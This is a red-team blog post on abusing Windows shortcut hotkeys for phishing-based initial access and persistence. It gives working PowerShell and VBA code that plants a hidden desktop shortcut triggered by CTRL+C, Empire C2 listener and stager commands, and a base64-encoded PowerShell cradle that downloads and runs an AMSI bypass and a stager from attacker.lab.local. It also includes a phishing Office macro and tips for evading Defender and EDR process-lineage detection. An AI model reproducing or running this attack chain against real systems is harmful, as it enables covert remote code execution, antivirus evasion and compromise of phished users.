Abusing LNK "Features" for Initial Access and Persistence
Preface
Today we’ll talk about the misuse of .LNK trigger keys as a means of achieving initial access and persistence. I first heard about this topic myself on Flangvik’s stream, where he briefly mentioned this method. Weirdly enough, I wasn’t able to find any further information about it, except for a 2015 blogpost from Hexacorn. As a result, I decided to expand on the original idea a little bit and share my thought process with others. Hope you enjoy!
Setting the Foundations
Macros
Macros are a feature which allow for task automation within the Microsoft Office suite. Due to the wide application and possibilities of task automation, it’s not a surprise that attackers like to automate their own “tasks” as well. Defenders are aware of this and more often than not deploy active counter-measures which greatly hinder macro usability during engagements. The method I will talk about today should provide you with a clever way of evading some of the protective measures, provided that macros haven’t been outright disabled on the system.
LNK Files
As per Microsoft, an LNK file is a shortcut or a “link” used by Windows as a reference to an original file, folder, or application. In the eyes of a standard user these files have a meaningful purpose as they allow for file organization and decluttering of working space. From the attacker’s point of view however, LNK files look different. They’ve been misused in numerous documented attacks by Advanced Persistent Threat (APTs) groups and from what I know, are still a viable option for phishing, persistence, payload execution and credential harvesting. If you yourself haven’t heard of these attacks, or maybe want to broaden your horizons, I left some links for you below.
- OLE + LNK phishing
- Persistence shortcut modification
- Forcing NetNTLM authentication via an LNK icon
- Higaisa APT LNK attack
Shortcut Trigger Key
When it comes to execution, what many people don’t know is that Windows shortcuts can be registered with a shortcut key, which in this blog will also be referred to as an “activation key” or “trigger key”.

If a shortcut with an activation key is placed on a user’s desktop, every invocation of the specified key combination will cause the shortcut to execute. Armed with this knowledge we can set the activation key to a frequently used key combination such as CTRL+C, CTRL+V, CTRL+Z and so forth. If the machine is in use by someone who uses shortcuts at least intermittently, we should be able to achieve arbitrary execution on the system. This ideology is the core of our attack methodology.
Note: Explorer only allows shortcuts starting with the CTRL+ALT sequence. Other sequences need to be programmatically set via COM (see the following section).
EDIT: According to documentation, shortcuts should be triggerable even if they are placed in the Startup menu. I unfortunately couldn’t make this work.
Crafting Malicious LNK files via COM
PowerShell

The following PowerShell script can be used to create a malicious shortcut with a custom activation key:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$path                      = "$([Environment]::GetFolderPath('Desktop'))\FakeText.lnk"
$wshell                    = New-Object -ComObject Wscript.Shell
$shortcut                  = $wshell.CreateShortcut($path)

$shortcut.IconLocation     = "C:\Windows\System32\shell32.dll,70"

$shortcut.TargetPath       = "cmd.exe"
$shortcut.Arguments        = "/c calc.exe"
$shortcut.WorkingDirectory = "C:"
$shortcut.HotKey           = "CTRL+C"
$shortcut.Description      = "Nope, not malicious"

$shortcut.WindowStyle      = 7
                           # 7 = Minimized window
                           # 3 = Maximized window
                           # 1 = Normal    window
$shortcut.Save()

(Get-Item $path).Attributes += 'Hidden' # Optional if we want to make the link invisible (prevent user clicks)
Fortunately for us, the code is not too complex.
First of all, on line 1, we declare a variable which points to the victim’s desktop directory. Afterwards, we start to slowly modify our shortcut to meet our needs. We start by giving it a believable icon, set it up to execute malicious code (calc.exe for demo purposes) and set the window style to minimized in order for the command prompt to not pop up once the shortcut is executed. Additionally, we can obscure the shortcut from the user’s view by making it invisible by setting the Hidden attribute.
VBA, VBScript
The code below has the same functionality as the PowerShell one, albeit written in a different language.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
Set wshell = CreateObject("WScript.Shell")

Dim path
path = wshell.SpecialFolders("Desktop") & "/FakeText.lnk"

Set shortcut              = wshell.CreateShortcut(path)
shortcut.IconLocation     = "C:\Windows\System32\shell32.dll,70"
shortcut.WindowStyle      = 7
shortcut.TargetPath       = "cmd.exe"
shortcut.Arguments        = "/c calc.exe"
shortcut.WorkingDirectory = "C:"
shortcut.HotKey           = "CTRL+C"
shortcut.Description      = "Nope, not malicious"
shortcut.Save

' Optional if we want to make the link invisible (prevent user clicks)
Set fso       = CreateObject("Scripting.FileSystemObject")
Set mf        = fso.GetFile(path)
mf.Attributes = 2
C#, Python…
Thanks to COM, we can easily create malicious link files using almost any language. For offensive tradecraft, languages like C# and Python come to mind. It is, nevertheless, up to the reader to explore these methods, as covering them in this blogpost would needlessly stretch it out.
Result
Either one of the aforementioned scripts will create an .lnk file on the user’s Desktop which will run calc.exe once triggered either manually or via the activation key.
calc.exe when executed
CTRL+C is pressed)It works! I would call that a success! If you followed along, you might’ve noticed one “small” caveat. Unfortunately, setting the activation keys on a link file will overwrite the functionality of the original key combination. In other words, since our desktop’s shortcut CTRL+C activation key takes precedence over the standard CTRL+C, copy pasting on the exploited machine is now broken. It’s not the end of the world as this problem can be solved (partially), but it’s still a mild inconvenience that one should keep in mind.
Initial Access Goodness
If macros aren’t explicitly disabled by the victim, we can attempt to phish the user with a payload that creates an invisible, harmful shortcut on the user’s desktop. Afterwards, we will wait until the rigged key combination is pressed. This will trigger a payload that downloads an AMSI bypass and loads a C2 of choice into memory. Once staging is complete, the C2’s automatic “run task” feature will delete the shortcut from the desktop, effectively restoring the original shortcut’s functionality.
Demo
Note: The demo focuses on showing a proof of concept rather than showing how to fully evade defense solutions. As the author, I am aware that if the following lab setup would be reproduced in real life, numerous detection dashboards would light up like a Christmas tree. Know your tools before you use them!
My testing lab consists of 2 machines:
| Hostname | Description |
|---|---|
| attacker.lab.local | Empire C2 (port 443), staging server (port 80) |
| victim.lab.local | Windows 10 Pro 20H2 victim |
For a C2 of choice I chose an Empire fork maintained by BC-Security. That said, reproducing similar steps should be trivial on any other framework. Don’t be afraid to experiment!
We start out by setting up an HTTP listener:
1
2
3
4
5
6
7
8
(Empire) > uselistener http
(Empire: listeners/http) > set Name demo
(Empire: listeners/http) > set StagerURI /download/demo
(Empire: listeners/http) > set Host http://attacker.lab.local
(Empire: listeners/http) > set Port 443
(Empire: listeners/http) > execute
[*] Starting listener 'demo'
[+] Listener successfully started!
In the next step we generate an ordinary stager:
1
2
3
4
5
6
7
8
9
(Empire: listeners/http) > back
(Empire) > usestager multi/launcher
(Empire: stager/multi/launcher) > set Listener demo
(Empire: stager/multi/launcher) > set Base64 false
(Empire: stager/multi/launcher) > set SafeChecks false
(Empire: stager/multi/launcher) > set OutFile /root/demo/www/stager
(Empire: stager/multi/launcher) > execute

[*] Stager output written out to: /root/demo/www/stager
Afterwards, we setup Empire to autorun a task which will delete the malicious shortcut from user’s desktop once a shell is received:
1
2
3
(Empire: stager/multi/launcher) > back
(Empire) > agents
(Empire: agents) > autorun /root/demo/autorun.rc powershell
The contents of autorun.rc are shown below:
1
2
3
4
usemodule management/invoke_script
set ScriptPath /root/demo/autorunscript.txt
set ScriptCmd " "
execute
The contents of autorunscript.txt are shown below:
1
Remove-Item -Force "$([Environment]::GetFolderPath('Desktop'))\FakeText.lnk"
Finally, we include an AMSI bypass in an arbitrary web directory such as /root/demo/www/stager, save it to a file called bypass, start a python3 http.server on port 80 and make our own Base64 encoded stager which will download & execute the bypass as well as the payload:
1
2
# echo "iEx(new-object net.webclient).downloadString('http://attacker.lab.local:80/bypass'); iEx(new-object net.webclient).downloadString('http://attacker.lab.local:80/stager');" | iconv -f ASCII -t UTF-16LE | base64 -w0
aQBFAHgAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvAGEAdAB0AGEAYwBrAGUAcgAuAGwAYQBiAC4AbABvAGMAYQBsADoAOAAwAC8AYgB5AHAAYQBzAHMAJwApADsAIABpAEUAeAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AYQB0AHQAYQBjAGsAZQByAC4AbABhAGIALgBsAG8AYwBhAGwAOgA4ADAALwBzAHQAYQBnAGUAcgAnACkAOwAKAA==
With everything prepared we can go ahead and craft a malicious Office document with the following macro:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Set wshell = CreateObject("WScript.Shell")

Dim path
path = wshell.SpecialFolders("Desktop") & "/FakeText.lnk"

Set shortcut              = wshell.CreateShortcut(path)
shortcut.IconLocation     = "C:\Windows\System32\shell32.dll,70"
shortcut.WindowStyle      = 7
shortcut.TargetPath       = "powershell.exe"
shortcut.Arguments        = "-nop -ep bypass -enc aQBFAHgAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvAGEAdAB0AGEAYwBrAGUAcgAuAGwAYQBiAC4AbABvAGMAYQBsADoAOAAwAC8AYgB5AHAAYQBzAHMAJwApADsAIABpAEUAeAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AYQB0AHQAYQBjAGsAZQByAC4AbABhAGIALgBsAG8AYwBhAGwAOgA4ADAALwBzAHQAYQBnAGUAcgAnACkAOwAKAA"
shortcut.WorkingDirectory = "C:"
shortcut.HotKey           = "CTRL+C"
shortcut.Description      = "Nope, not malicious"
shortcut.Save

' Hide the shortcut if need be. I'm keeping it visible for demonstration purposes.
Before you deploy the document, note that based on my limited testing, Defender will usually flag any shortcut as malicious when the initial PowerShell argument contains a hidden window attribute (-w hidden). If you use a framework which doesn’t hide the window by default, you can bypass this restriction by making a “nested” PowerShell stager which looks like the following:
1
powershell.exe -enc <base64 encoded: powershell.exe -w hidden -c "iex(...)">
Alternatively, it is also possible to externally stage the PowerShell process which is responsible for hiding the window. It’s not ideal, but it gets the job done. Definitely a lot better than having a minimized PowerShell window which the user can open and close at any time.
Putting It All Together
If you followed the guide, you should have the following things set up:
- An Empire listener on port 443
- An autorun script which deletes the LNK file after staging
- A Python HTTP server on port 80 for staging
- File called
bypassin the python web server directory - File called
stagerin the python web server directory - Malicious Office document which runs a macro when opened

If all checks out, transfer the malicious document onto your testing machine. Upon opening the document and enabling macros, you can verify whether your shortcut got deployed onto the Desktop environment. If it did, you can press CTRL+C at any time to activate the payload and get an Empire shell!
Why Is This Useful?
Looking at how detections for malicious macros are made, one can find out that many AVs and EDRs constantly monitor the system for any suspicious parent-child process relationships. An example of one such relationship can be seen in the image below.

PowerShell.exe child process belonging to WinWord.exeTaking Microsoft Word’s WinWord.exe process as an example, we can see that spawning a PowerShell process via WScript.Shell within Word itself has an adverse drawback that can lead to unwanted detections.
Luckily for us, malicious shortcut activation keys come to the rescue here. If said keys are triggered, they spawn a child process directly under explorer.exe, instead of WinWord.exe. This should lead to less noise and hopefully smoother initial access.

PowerShell.exe child process belonging to explorer.exePersistence Capabilities
Users are bound to use shortcuts once in a while, which can be misused for achieving persistence. I don’t really have a proof of concept for this method though, as I simply believe that using the trigger keys for initial access is more practical. That said, getting a working PoC shouldn’t be impossible. If you use a key combination such as CTRL+C, you’ll need to ensure the payload is properly mutexed in order to not trigger a new shell every minute. Additionally, you’d also have to worry about restoring the original shortcut’s functionality by making your executable call an API which populates the clipboard. Needless to say, this can get complicated quite fast. When it comes to user level persistence, I would probably just choose a different approach.
Alternatively, for the lazy attackers out there, there’s also an option for rigging a shortcut which isn’t used as often, such as Captial (CapsLock), F11 and so forth. If any of these keys don’t work then they won’t arise as much suspicion as users can easily get around the mild annoyance of not having a working CapsLock. It is a gamble, but is it worth it? Your call.
Kudos
Kudos goes to Flangvik for making me aware of this method! Check the guy out, he does some amazing research. He also has a YouTube channel and a Twitch channel which I can’t recommend enough. My thanks also goes to Jack for proof-reading this blog and making sure I don’t say something stupid. You guys rock!
Conclusion
There it is guys. I hope you enjoyed reading the post as much as I enjoyed documenting this attack chain. If you have any questions or suggestions for the next blogpost, feel free to reach out to me via Twitter, or leave a comment below. Until next time!